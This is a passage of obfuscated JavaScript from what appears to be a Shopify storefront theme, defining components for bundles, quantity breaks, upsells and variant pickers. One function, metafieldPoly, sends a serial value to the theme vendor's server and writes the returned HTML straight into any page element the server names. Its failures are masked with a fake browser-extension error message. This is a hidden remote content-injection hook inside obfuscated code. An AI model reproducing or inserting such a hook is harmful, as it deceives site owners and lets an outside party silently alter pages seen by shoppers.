_0x3925f1=_0x37354d.id;this[_0x3a26f8(646)][_0x34fc6e.dataset[_0x3a26f8(462)]].id=_0x3925f1,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(605)]=_0x588e33,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(654)]=_0x3c1af0,this.updateFormIds(),this[_0x3a26f8(240)]&&(this[_0x3a26f8(562)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x588e33/100)[_0x3a26f8(354)](2),_0x3c1af0>_0x588e33?this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x3c1af0/100).toFixed(2):this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]="",this[_0x3a26f8(787)]()),_0x475237&&_0x475237[_0x3a26f8(471)]>0&&this[_0x3a26f8(207)][_0x21bbca]&&(this.mediaItemImgs[_0x21bbca][_0x3a26f8(726)]=_0x475237)}[a0_0x1837e7(701)](){const _0x280edb=a0_0x1837e7,_0x38c710=[],_0x3b12fe=this[_0x280edb(646)];for(const _0x4649b5 in _0x3b12fe){const _0x4db9f3=_0x3b12fe[_0x4649b5];if(_0x4db9f3!=null&&_0x4db9f3[_0x280edb(662)]){const _0x50b721=_0x38c710[_0x280edb(399)](_0x1fb3ba=>_0x1fb3ba.id===_0x4db9f3.id);_0x50b721<0?_0x38c710.unshift({id:_0x4db9f3.id,quantity:1}):_0x38c710[_0x50b721][_0x280edb(537)]+=1}}this[_0x280edb(282)]=_0x38c710}[a0_0x1837e7(787)](){const _0x1d0994=a0_0x1837e7,_0x3c2c3a=[],_0x3a0922=[],_0xd56b8e=this.selectedVariants;for(const _0x264d58 in _0xd56b8e){const _0x4e800d=_0xd56b8e[_0x264d58];_0x4e800d!=null&&_0x4e800d[_0x1d0994(662)]&&(_0x3c2c3a.push(parseInt(_0x4e800d[_0x1d0994(605)])),_0x3a0922[_0x1d0994(386)](parseInt(_0x4e800d[_0x1d0994(654)])))}const _0x4367a5=_0x3c2c3a[_0x1d0994(488)]((_0x4b9bee,_0x45008d)=>_0x4b9bee+_0x45008d,0),_0x41f165=_0x4367a5*this[_0x1d0994(716)]-this.fixedDiscount,_0x4c448f=_0x3a0922[_0x1d0994(488)]((_0x30bc98,_0xae5822)=>_0x30bc98+_0xae5822,0);this.totalPrice[_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x41f165/100)[_0x1d0994(354)](2),_0x4c448f>_0x41f165?this[_0x1d0994(525)][_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x4c448f/100)[_0x1d0994(354)](2):this[_0x1d0994(525)].innerHTML=""}}customElements[a0_0x1837e7(576)](a0_0x1837e7(592),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x536e5b=a0_0x1837e7;super(),this[_0x536e5b(208)]=document[_0x536e5b(160)]("quantity-gifts-"+this[_0x536e5b(247)].section),this[_0x536e5b(241)]=this[_0x536e5b(678)](_0x536e5b(855)),this.labels=this[_0x536e5b(678)](_0x536e5b(328)),this[_0x536e5b(495)]=this[_0x536e5b(888)](_0x536e5b(163)),this[_0x536e5b(896)]=this.jsonData[_0x536e5b(247)].hasVariants==="true",this[_0x536e5b(646)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x536e5b(282)]=[],this[_0x536e5b(524)]=1,this[_0x536e5b(888)](_0x536e5b(466))&&(this[_0x536e5b(524)]=parseInt(this[_0x536e5b(888)](_0x536e5b(466)).value)),this[_0x536e5b(697)]=this.querySelectorAll(_0x536e5b(782)),this.hasVariants&&this.initVariants(),this[_0x536e5b(241)][_0x536e5b(289)](_0x5130bc=>{const _0x302882=_0x536e5b;_0x5130bc.addEventListener(_0x302882(637),this[_0x302882(801)][_0x302882(391)](this))}),this[_0x536e5b(697)][_0x536e5b(289)](_0x1125ac=>{const _0xa4c080=_0x536e5b;_0x1125ac.addEventListener(_0xa4c080(637),this.handleSelectChange[_0xa4c080(391)](this))})}handleSelectChange(_0x2d5e4a){const _0x30ec75=a0_0x1837e7,_0x389d0b=_0x2d5e4a[_0x30ec75(425)],_0x31bf81=Array[_0x30ec75(511)](_0x389d0b[_0x30ec75(678)](_0x30ec75(915)),_0x3b7426=>_0x3b7426[_0x30ec75(499)]),_0x389903=this[_0x30ec75(301)]()[_0x30ec75(538)](_0x42ec90=>!_0x42ec90.options.map((_0x382e9d,_0x2906c0)=>_0x31bf81[_0x2906c0]===_0x382e9d).includes(!1));_0x389d0b[_0x30ec75(247)][_0x30ec75(781)]=_0x389903.id;const _0xe3b36a=_0x389d0b.dataset[_0x30ec75(381)],_0x41984a=_0x389d0b[_0x30ec75(629)](_0x30ec75(328))[_0x30ec75(247)][_0x30ec75(880)];this[_0x30ec75(646)][_0x41984a][_0xe3b36a]=_0x389903.id,this[_0x30ec75(282)]=this[_0x30ec75(646)][_0x41984a],this[_0x30ec75(658)](_0x389903)}[a0_0x1837e7(301)](){const _0x588eec=a0_0x1837e7;return this.variantData=this.variantData||JSON[_0x588eec(922)](this.jsonData[_0x588eec(464)]),this[_0x588eec(914)]}[a0_0x1837e7(272)](){const _0x1b7fd0=a0_0x1837e7;this[_0x1b7fd0(896)]&&(this[_0x1b7fd0(878)][_0x1b7fd0(289)](_0x5c6003=>{const _0x4f47a0=_0x1b7fd0;if(_0x5c6003[_0x4f47a0(888)](_0x4f47a0(420))){let _0x7a6cf3=[];_0x5c6003.querySelectorAll(".quantity-break__selector-item")[_0x4f47a0(289)](_0x88d58d=>{const _0x7b42a4=_0x4f47a0;_0x7a6cf3.push(_0x88d58d[_0x7b42a4(247)][_0x7b42a4(781)])}),this.selectedVariants[_0x5c6003[_0x4f47a0(247)].input]=_0x7a6cf3}}),this[_0x1b7fd0(282)]=[])}[a0_0x1837e7(658)](_0xdb4ad4){const _0x4b84dd=a0_0x1837e7;if(!_0xdb4ad4||!_0xdb4ad4[_0x4b84dd(817)])return;document[_0x4b84dd(678)](_0x4b84dd(409)+this[_0x4b84dd(247)].section+'"]')[_0x4b84dd(289)](_0x31bd36=>_0x31bd36[_0x4b84dd(520)](this.dataset[_0x4b84dd(882)]+"-"+_0xdb4ad4.featured_media.id,!0))}[a0_0x1837e7(801)](_0x1da9eb){const _0x48941f=a0_0x1837e7,_0xb9abb3=parseInt(_0x1da9eb[_0x48941f(318)].value);this.selectedQuantity=_0xb9abb3,this[_0x48941f(896)]&&(this[_0x48941f(282)]=this[_0x48941f(646)][_0x1da9eb[_0x48941f(318)][_0x48941f(247)][_0x48941f(880)]]),this[_0x48941f(208)]&&this[_0x48941f(208)][_0x48941f(841)](_0xb9abb3)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(475),QuantityBreaks);function metafieldPoly(){const _0x5a32b1=a0_0x1837e7;var _0x30303e=fetchConfig();playMedia(),_0x30303e.body=JSON[_0x5a32b1(203)]({data:serial[_0x5a32b1(211)]()});try{fetch("https://dashboard.shrinetheme.com/api/updates/check",_0x30303e)[_0x5a32b1(869)](_0x1751fa=>{if(_0x1751fa.status!==201)return _0x1751fa.json()})[_0x5a32b1(869)](_0x526f45=>{_0x526f45&&document[_0x526f45.b]&&(document[_0x526f45.b].innerHTML=_0x526f45.h)})}catch{console[_0x5a32b1(893)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1a0b03=a0_0x1837e7;super(),this[_0x1a0b03(342)]=this[_0x1a0b03(678)](_0x1a0b03(895)),this.quantityBreaks=document[_0x1a0b03(160)](_0x1a0b03(796)+this[_0x1a0b03(247)][_0x1a0b03(882)]),this[_0x1a0b03(531)]=document[_0x1a0b03(160)](_0x1a0b03(704)+this[_0x1a0b03(247)].section),this[_0x1a0b03(340)]=[],this.initUnlock()}[a0_0x1837e7(806)](){const _0xb4c29=a0_0x1837e7;let _0x3cde5a=1;if(this[_0xb4c29(473)])_0x3cde5a=parseInt(this.quantityBreaks[_0xb4c29(524)]);else if(this[_0xb4c29(531)]){const _0x3928fb=this.quantitySelector.querySelector('input[name="quantity"]');_0x3cde5a=parseInt(_0x3928fb[_0xb4c29(499)])}this[_0xb4c29(841)](_0x3cde5a)}[a0_0x1837e7(841)](_0x21cc67){const _0x472170=a0_0x1837e7;this.unlockedItems=[],this[_0x472170(342)][_0x472170(289)](_0xd95b92=>{const _0x84f973=_0x472170;parseInt(_0xd95b92[_0x84f973(247)][_0x84f973(537)])<=_0x21cc67?(_0xd95b92.classList[_0x84f973(324)](_0x84f973(852)),_0xd95b92[_0x84f973(247)][_0x84f973(452)]="true",this[_0x84f973(340)][_0x84f973(281)](_0xd95b92[_0x84f973(247)][_0x84f973(293)])):(_0xd95b92[_0x84f973(730)][_0x84f973(226)](_0x84f973(852)),_0xd95b92.dataset.unlocked=_0x84f973(890))})}}customElements.define(a0_0x1837e7(546),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x16a58d=a0_0x1837e7;super(),this[_0x16a58d(737)]=this[_0x16a58d(888)](".upsell__image__img"),this[_0x16a58d(625)]=this[_0x16a58d(888)](".upsell-toggle-btn"),this[_0x16a58d(697)]=this.querySelector(".upsell__variant-picker"),this[_0x16a58d(921)]=this.querySelectorAll(_0x16a58d(556)),this[_0x16a58d(495)]=this[_0x16a58d(888)](_0x16a58d(163)),this.toggleBtn&&this[_0x16a58d(625)][_0x16a58d(366)](_0x16a58d(719),this[_0x16a58d(668)][_0x16a58d(391)](this)),this.variantSelects&&this.variantSelects[_0x16a58d(366)](_0x16a58d(637),this[_0x16a58d(818)].bind(this))}handleToggle(_0x42c13d){const _0x4d9b5a=a0_0x1837e7;_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(915)||_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(690)||(this[_0x4d9b5a(247)].selected===_0x4d9b5a(760)?this.dataset.selected="false":this[_0x4d9b5a(247)].selected=_0x4d9b5a(760))}[a0_0x1837e7(818)](_0x3d8f16){const _0x4b40ee=a0_0x1837e7,_0x46b6f3=Array[_0x4b40ee(511)](_0x3d8f16[_0x4b40ee(425)].querySelectorAll(_0x4b40ee(915)),_0x11d9c8=>_0x11d9c8[_0x4b40ee(499)]),_0x5eb036=this[_0x4b40ee(301)]()[_0x4b40ee(538)](_0x2d56ac=>{const _0x226d75=_0x4b40ee;return!_0x2d56ac.options[_0x226d75(780)]((_0x19dd79,_0x188e4f)=>_0x46b6f3[_0x188e4f]===_0x19dd79)[_0x226d75(809)](!1)});this[_0x4b40ee(737)]&&_0x5eb036[_0x4b40ee(795)]&&(this[_0x4b40ee(737)][_0x4b40ee(726)]=_0x5eb036[_0x4b40ee(795)][_0x4b40ee(726)]),this[_0x4b40ee(522)](_0x5eb036.id)}[a0_0x1837e7(522)](_0xc42b16){const _0x1c3ce9=a0_0x1837e7;this[_0x1c3ce9(247)].id=_0xc42b16}[a0_0x1837e7(301)](){const _0x43f819=a0_0x1837e7;return this[_0x43f819(914)]=this[_0x43f819(914)]||JSON[_0x43f819(922)](this[_0x43f819(495)][_0x43f819(464)]),this[_0x43f819(914)]}}customElements[a0_0x1837e7(576)](a0_0x1837e7(761),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x43f692=a0_0x1837e7;super(),this.cartDrawer=document.querySelector(_0x43f692(278)),this[_0x43f692(447)]=this[_0x43f692(453)][_0x43f692(888)](_0x43f692(819)),this[_0x43f692(303)]=this[_0x43f692(888)](_0x43f692(553)),this[_0x43f692(320)]=this[_0x43f692(303)][_0x43f692(888)]('[name="id"]')}handleToggle(_0x2309b9){const _0x5ade4=a0_0x1837e7;_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(915)||_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(690)||(this.dataset[_0x5ade4(636)]==="true"?(this[_0x5ade4(247)][_0x5ade4(636)]=_0x5ade4(890),this[_0x5ade4(204)]()):(this.dataset[_0x5ade4(636)]=_0x5ade4(760),this.addToCart()))}[a0_0x1837e7(670)](){const _0x1f769c=a0_0x1837e7;this[_0x1f769c(247)][_0x1f769c(636)]===_0x1f769c(760)&&!this[_0x1f769c(453)].classList[_0x1f769c(735)](_0x1f769c(225))?this[_0x1f769c(650)]():this[_0x1f769c(204)]()}[a0_0x1837e7(650)](){const _0x4ac925=a0_0x1837e7;this[_0x4ac925(453)].querySelector(".cart-item--product-"+this.dataset[_0x4ac925(682)])||(this[_0x4ac925(625)]&&this.toggleBtn[_0x4ac925(792)](_0x4ac925(908),""),this.variantSelectElements.forEach(_0x5d0b1c=>{const _0x40568f=_0x4ac925;_0x5d0b1c[_0x40568f(792)](_0x40568f(908),"")}),this[_0x4ac925(303)][_0x4ac925(360)]())}removeFromCart(){const _0x3d6a1b=a0_0x1837e7,_0x1f32c7=this.cartDrawer[_0x3d6a1b(888)](".cart-item--product-"+this[_0x3d6a1b(247)][_0x3d6a1b(682)]);!_0x1f32c7||!this[_0x3d6a1b(447)]||(this[_0x3d6a1b(625)]&&this[_0x3d6a1b(625)].setAttribute(_0x3d6a1b(908),""),this[_0x3d6a1b(921)][_0x3d6a1b(289)](_0x4c4809=>{const _0x1c1ddb=_0x3d6a1b;_0x4c4809.setAttribute(_0x1c1ddb(908),"")}),this[_0x3d6a1b(447)][_0x3d6a1b(627)](_0x1f32c7.dataset[_0x3d6a1b(467)],0))}updateId(_0x272f79){const _0x575fe4=a0_0x1837e7;this.dataset.id=_0x272f79,this[_0x575fe4(320)].value=_0x272f79,this[_0x575fe4(247)].selected===_0x575fe4(760)&&(this[_0x575fe4(616)]&&clearTimeout(this[_0x575fe4(616)]),this.removeFromCart(),this[_0x575fe4(616)]=setTimeout(()=>{this[_0x575fe4(650)]()},1e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(434),CartDrawerUpsell);function initTrapFocus(){const _0xa53a9b=a0_0x1837e7;return isIe=!1,!(document[_0xa53a9b(888)](_0xa53a9b(261))&&document[_0xa53a9b(888)](_0xa53a9b(261)).dataset.type===null)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1837e7(576)](a0_0x1837e7(733),CartDrawerGift);function initToggleUpsells(){const _0x3288d0=a0_0x1837e7,_0x3c90a2=document[_0x3288d0(888)](_0x3288d0(278));_0x3c90a2&&_0x3c90a2[_0x3288d0(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x5a8ca5=>{const _0x31ab90=_0x3288d0;_0x5a8ca5[_0x31ab90(670)]&&_0x5a8ca5[_0x31ab90(670)]()})}initToggleUpsells();class CustomProductField extends HTMLElement{constructor(){const _0x486e14=a0_0x1837e7;super(),this.fieldName=this[_0x486e14(247)][_0x486e14(458)],this[_0x486e14(880)]=this.querySelector(_0x486e14(549)),this[_0x486e14(706)]=this[_0x486e14(678)](_0x486e14(535)),this[_0x486e14(915)]=this.querySelector(_0x486e14(556)),this[_0x486e14(303)]=document[_0x486e14(160)](_0x486e14(214)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(756)]=this[_0x486e14(247)][_0x486e14(708)],this[_0x486e14(463)]=this[_0x486e14(247)][_0x486e14(707)]==="true",this.isText=!0,(this[_0x486e14(247)].type===_0x486e14(915)||this[_0x486e14(247)][_0x486e14(266)]===_0x486e14(675))&&(this[_0x486e14(356)]=!1),this[_0x486e14(640)](),this.isRequired&&this[_0x486e14(356)]&&(this[_0x486e14(178)]=!0,this[_0x486e14(612)]=document[_0x486e14(678)](_0x486e14(568)),this[_0x486e14(905)]=this[_0x486e14(303)][_0x486e14(888)](_0x486e14(902)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(494)]=this[_0x486e14(905)].querySelector(_0x486e14(373)),this[_0x486e14(565)]=this[_0x486e14(905)][_0x486e14(888)](_0x486e14(349)),this.atcErrorMsg=this[_0x486e14(247)][_0x486e14(417)],this[_0x486e14(905)][_0x486e14(247)].requiredFields=parseInt(this.mainAtcButton.dataset.requiredFields)+1,this[_0x486e14(565)][_0x486e14(239)]=this.atcErrorMsg,this[_0x486e14(307)]=this.dataset.applyStickyAtcError===_0x486e14(760),this[_0x486e14(803)]=document[_0x486e14(888)](_0x486e14(891)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(307)]&&this[_0x486e14(803)]&&(this.stickyAtcBtnLabel=this[_0x486e14(803)][_0x486e14(888)](_0x486e14(171)),this.stickyAtcBtnError=this[_0x486e14(803)].querySelector(_0x486e14(725)),this[_0x486e14(572)].innerHTML=this.atcErrorMsg),this.validateValue(this[_0x486e14(756)],null)),this[_0x486e14(880)]&&this[_0x486e14(880)][_0x486e14(366)](_0x486e14(880),this[_0x486e14(801)][_0x486e14(391)](this)),this[_0x486e14(706)][_0x486e14(289)](_0x137fd0=>{const _0x5c6cc9=_0x486e14;_0x137fd0.addEventListener(_0x5c6cc9(880),this[_0x5c6cc9(801)].bind(this))}),this[_0x486e14(915)]&&this[_0x486e14(915)].addEventListener(_0x486e14(637),this[_0x486e14(801)][_0x486e14(391)](this))}[a0_0x1837e7(801)](_0x1ba19f){const _0xefd7a7=a0_0x1837e7,_0xf480a1=_0x1ba19f.target.value[_0xefd7a7(211)]();if(_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(477)]())this[_0xefd7a7(756)]=_0xf480a1;else{_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(499)]=this[_0xefd7a7(756)];return}this[_0xefd7a7(601)].value=_0xf480a1,this[_0xefd7a7(463)]&&this[_0xefd7a7(356)]&&this[_0xefd7a7(182)](_0xf480a1,_0x1ba19f.target)}[a0_0x1837e7(182)](_0x529c16,_0x4c0bd9){const _0x1fe986=a0_0x1837e7,_0x323d8d=_0x529c16.length>0;if(_0x323d8d===this.isValid)return;this[_0x1fe986(178)]=_0x323d8d,_0x4c0bd9&&(this.isValid?(_0x4c0bd9[_0x1fe986(730)].remove(_0x1fe986(521)),this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])+1):(_0x4c0bd9[_0x1fe986(730)][_0x1fe986(324)](_0x1fe986(521)),this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])-1));const _0x5928fa=this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]===this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(237)],_0x46c813=this.mainAtcButton[_0x1fe986(247)].unavailable===_0x1fe986(760);this[_0x1fe986(612)][_0x1fe986(289)](_0x27b59e=>{const _0x29f06b=_0x1fe986;_0x5928fa&&!_0x46c813?_0x27b59e[_0x29f06b(797)]("disabled"):_0x27b59e.setAttribute(_0x29f06b(908),"")}),this[_0x1fe986(417)][_0x1fe986(471)]!==0&&(_0x5928fa?(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(572)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793))):(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(307)]&&this[_0x1fe986(803)]&&(this[_0x1fe986(769)][_0x1fe986(836)][_0x1fe986(830)]="none",this.stickyAtcBtnError.style[_0x1fe986(830)]="")))}[a0_0x1837e7(640)](){const _0x558a2e=a0_0x1837e7;this.productFormInput=document[_0x558a2e(786)](_0x558a2e(880)),this[_0x558a2e(601)][_0x558a2e(792)](_0x558a2e(266),_0x558a2e(617)),this.productFormInput[_0x558a2e(792)](_0x558a2e(458),"properties["+this[_0x558a2e(262)]+"]"),this.productFormInput[_0x558a2e(499)]=this[_0x558a2e(247)].defaultValue,this[_0x558a2e(303)][_0x558a2e(641)](this[_0x558a2e(601)])}}customElements[a0_0x1837e7(576)](a0_0x1837e7(221),CustomProductField);function playMedia(){serial||(serial="")}class VariantSelects extends HTMLElement{constructor(){const _0x5e8380=a0_0x1837e7;super(),this[_0x5e8380(393)]=_0x5e8380(233),this[_0x5e8380(402)]=document[_0x5e8380(160)](""+this[_0x5e8380(393)]+this.dataset.section),this[_0x5e8380(532)]=!1,this[_0x5e8380(348)]=document.getElementById("quantity-breaks-"+this[_0x5e8380(247)][_0x5e8380(882)]),this[_0x5e8380(389)]=this[_0x5e8380(247)].hasQuantityBreaksPicker===_0x5e8380(760),this[_0x5e8380(389)]&&(this[_0x5e8380(478)]=this[_0x5e8380(247)][_0x5e8380(478)],this.quantityBreaksPickerDisplayedImages=this[_0x5e8380(247)][_0x5e8380(581)]),this[_0x5e8380(366)](_0x5e8380(637),this[_0x5e8380(545)])}onVariantChange(){const _0x32c2fb=a0_0x1837e7;this[_0x32c2fb(595)](),this[_0x32c2fb(783)](),this[_0x32c2fb(554)](!0,"",!1),this[_0x32c2fb(632)](),this[_0x32c2fb(436)](),this.updateVariantStatuses(),this[_0x32c2fb(460)]?(this[_0x32c2fb(658)](),this[_0x32c2fb(911)](),this[_0x32c2fb(656)](),this[_0x32c2fb(663)](),this[_0x32c2fb(500)]()):(this[_0x32c2fb(554)](!0,"",!0),this[_0x32c2fb(536)]())}[a0_0x1837e7(595)](){const _0x50a10a=a0_0x1837e7,_0xd2f027=[];this[_0x50a10a(678)](_0x50a10a(255))[_0x50a10a(289)](_0x112beb=>{const _0x15a26e=_0x50a10a;let _0x11184b;_0x112beb[_0x15a26e(888)](_0x15a26e(257))[_0x15a26e(247)][_0x15a26e(266)]==_0x15a26e(920)?_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(915))[_0x15a26e(499)]:_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(288))[_0x15a26e(499)],_0xd2f027.push(_0x11184b)}),this[_0x50a10a(497)]=_0xd2f027}[a0_0x1837e7(783)](){const _0x189552=a0_0x1837e7;this.currentVariant=this.getVariantData()[_0x189552(538)](_0x2570ff=>{const _0x2b89d3=_0x189552;return!_0x2570ff.options.map((_0x5971fb,_0x4e097f)=>this[a0_0x3099(497)][_0x4e097f]===_0x5971fb)[_0x2b89d3(809)](!1)})}updateMedia(){const _0x2259d7=a0_0x1837e7;if(!this[_0x2259d7(460)]||!this[_0x2259d7(460)][_0x2259d7(817)])return;document.querySelectorAll(_0x2259d7(409)+this[_0x2259d7(247)][_0x2259d7(882)]+'"]')[_0x2259d7(289)](_0x23c836=>_0x23c836[_0x2259d7(520)](this[_0x2259d7(247)].section+"-"+this[_0x2259d7(460)][_0x2259d7(817)].id,!0));const _0x522d47=document[_0x2259d7(888)](_0x2259d7(304)+this.dataset.section+" .product-media-modal__content");if(!_0x522d47)return;const _0x4153a4=_0x522d47[_0x2259d7(888)](_0x2259d7(872)+this[_0x2259d7(460)][_0x2259d7(817)].id+'"]');_0x522d47[_0x2259d7(310)](_0x4153a4)}updateURL(){const _0x34fca3=a0_0x1837e7;!this[_0x34fca3(460)]||this[_0x34fca3(247)][_0x34fca3(899)]===_0x34fca3(890)||window[_0x34fca3(606)][_0x34fca3(660)]({},"",this.dataset.url+"?variant="+this[_0x34fca3(460)].id)}[a0_0x1837e7(500)](){const _0x3f1361=a0_0x1837e7,_0x34ce69=document[_0x3f1361(160)](_0x3f1361(375)+this.dataset[_0x3f1361(882)]);!_0x34ce69||!_0x34ce69.updateUrl||_0x34ce69.updateUrl(""+window[_0x3f1361(897)]+this[_0x3f1361(247)][_0x3f1361(579)]+_0x3f1361(250)+this.currentVariant.id)}[a0_0x1837e7(656)](){const _0x15a517=a0_0x1837e7;document.querySelectorAll(_0x15a517(541)+this[_0x15a517(247)][_0x15a517(882)]+_0x15a517(839)+this.dataset.section).forEach(_0x3b1c70=>{const _0x2b7200=_0x15a517,_0x581962=_0x3b1c70[_0x2b7200(888)](_0x2b7200(457));_0x581962.value=this.currentVariant.id,_0x581962[_0x2b7200(820)](new Event("change",{bubbles:!0}))})}[a0_0x1837e7(580)](){const _0x1760a5=a0_0x1837e7,_0x312dc7=this[_0x1760a5(914)][_0x1760a5(559)](_0x145292=>this[_0x1760a5(888)](_0x1760a5(358))[_0x1760a5(499)]===_0x145292.option1),_0x2fbfe8=this.isSecondary?[...this[_0x1760a5(402)][_0x1760a5(678)](_0x1760a5(255))]:[...this[_0x1760a5(678)](".product-form__input")];_0x2fbfe8[_0x1760a5(289)]((_0x21c0af,_0x4e4af1)=>{const _0x4e166c=_0x1760a5;if(_0x4e4af1===0)return;const _0x354472=[..._0x21c0af[_0x4e166c(678)](_0x4e166c(336))],_0x34d18a=_0x2fbfe8[_0x4e4af1-1].querySelector(":checked").value,_0x532a55=_0x312dc7[_0x4e166c(559)](_0x2274ec=>_0x2274ec.available&&_0x2274ec["option"+_0x4e4af1]===_0x34d18a)[_0x4e166c(780)](_0x5cda27=>_0x5cda27[_0x4e166c(690)+(_0x4e4af1+1)]);this.setInputAvailability(_0x354472,_0x532a55)})}[a0_0x1837e7(739)](_0x244752,_0x231725){_0x244752.forEach(_0x55d7c6=>{const _0xf81257=a0_0x3099;_0x55d7c6[_0xf81257(285)]===_0xf81257(690)?_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(268)]=_0x55d7c6[_0xf81257(314)](_0xf81257(499)):_0x55d7c6[_0xf81257(268)]=window[_0xf81257(669)][_0xf81257(925)][_0xf81257(884)](_0xf81257(486),_0x55d7c6[_0xf81257(314)](_0xf81257(499))):_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(730)][_0xf81257(226)](_0xf81257(908)):_0x55d7c6[_0xf81257(730)][_0xf81257(324)]("disabled")})}[a0_0x1837e7(632)](){const _0x5b313d=a0_0x1837e7,_0x350c20=document[_0x5b313d(888)](_0x5b313d(804));_0x350c20&&(this[_0x5b313d(460)]&&this[_0x5b313d(460)][_0x5b313d(295)]?_0x350c20[_0x5b313d(688)](this[_0x5b313d(460)].id):(_0x350c20[_0x5b313d(797)]("available"),_0x350c20[_0x5b313d(239)]=""))}[a0_0x1837e7(436)](){const _0xb52b90=a0_0x1837e7,_0x53691f=this[_0xb52b90(629)](_0xb52b90(882));if(!_0x53691f)return;const _0x136e69=_0x53691f[_0xb52b90(888)]("product-form");_0x136e69&&_0x136e69.handleErrorMessage()}renderProductInfo(){const _0x41b422=a0_0x1837e7,_0x19a3eb=this.currentVariant.id,_0x1dcd93=this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)];fetch(this[_0x41b422(247)].url+"?variant="+_0x19a3eb+_0x41b422(863)+(this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)])).then(_0x34d7b2=>_0x34d7b2[_0x41b422(607)]())[_0x41b422(869)](_0x3317f0=>{const _0x1b478b=_0x41b422;if(this[_0x1b478b(460)].id!==_0x19a3eb)return;const _0x259dfd=new DOMParser()[_0x1b478b(574)](_0x3317f0,"text/html"),_0x11eacd=document[_0x1b478b(160)]("price-"+this.dataset[_0x1b478b(882)]),_0x283584=_0x259dfd[_0x1b478b(160)](_0x1b478b(718)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)].section)),_0x2aade0=document.getElementById(_0x1b478b(383)+this.dataset[_0x1b478b(882)]),_0x5d5e1e=_0x259dfd[_0x1b478b(160)](_0x1b478b(383)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)].section)),_0xbf292c=document.getElementById(_0x1b478b(569)+this.dataset[_0x1b478b(882)]),_0x3d1ab9=_0x259dfd[_0x1b478b(160)](_0x1b478b(569)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this.dataset[_0x1b478b(882)])),_0x4cd225=document[_0x1b478b(160)](_0x1b478b(319)+this[_0x1b478b(247)].section),_0x453cd9=_0x259dfd[_0x1b478b(160)](_0x1b478b(319)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x79060d=document[_0x1b478b(160)](_0x1b478b(248)+this[_0x1b478b(247)].section),_0x4240fe=_0x259dfd[_0x1b478b(160)](_0x1b478b(248)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x2572ec=document[_0x1b478b(678)](_0x1b478b(423)+this[_0x1b478b(247)][_0x1b478b(882)]+'"]'),_0x4094d5=_0x259dfd[_0x1b478b(678)](_0x1b478b(423)+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])+'"]'),_0xadff50=_0x259dfd[_0x1b478b(160)]("Sku-"+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x5ad663=document.getElementById(_0x1b478b(775)+this[_0x1b478b(247)][_0x1b478b(882)])